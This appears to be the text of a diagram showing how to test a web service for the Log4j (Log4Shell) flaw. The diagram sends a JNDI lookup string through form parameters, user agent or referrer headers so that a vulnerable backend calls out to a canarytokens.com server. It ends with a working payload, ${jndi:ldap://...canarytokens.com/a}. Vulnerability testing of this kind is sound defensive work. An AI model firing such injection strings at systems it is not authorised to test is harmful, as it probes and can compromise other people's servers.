 canarytokens.com infrastructure
Email Alert
Canary
Server
Log4j processes the request
triggering the call out to the
canary server confirming the
vulnerability
User Testing with
a browser, curl or intercepting
proxy (burpsuite)
Front End
Web Server
Backend Service
using Log4j
Malicious HTTP Request
String can be embedded in:
-forms (GET / POST parameters)
-user agent
-http referrer
${jndi:ldap://w8v98xxxxxxxxxxxx7a2cdl2.canarytokens.com/a}